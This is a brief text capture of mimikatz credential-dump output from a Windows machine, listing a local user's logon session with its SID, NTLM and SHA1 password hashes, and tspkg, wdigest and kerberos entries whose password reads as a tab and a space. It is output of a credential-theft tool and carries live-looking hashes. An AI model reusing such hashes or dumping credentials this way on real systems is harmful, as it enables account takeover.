 mimikatz 2.0 alpha x64 (oe.eo)
Authentication Id : 0 ; 121646 (00000000:0001db2e)
Session           : Interactive from 1
User Name         : LateRain
Domain            : WIN-ROK9845EF0T
SID               : S-1-5-21-3188298242-3960807603-4078454493-1000
        msv :
         [00000003] Primary
         * Username : LateRain
         * Domain   : WIN-ROK9845EF0T
         * NTLM     : b88655ae45a33a9f3a960fe49e3de92a
         * SHA1     : 1acb8ded2afb6012fa3d7a4fc44ec87dc25dad57
        tspkg :
         * Username : LateRain
         * Domain   : WIN-ROK9845EF0T
         * Password : <TAB><SPACE>
        wdigest :
         * Username : LateRain
         * Domain   : WIN-ROK9845EF0T
         * Password : <TAB><SPACE>
        kerberos :
         * Username : LateRain
         * Domain   : WIN-ROK9845EF0T
         * Password : <TAB><SPACE>
        ssp :
        credman :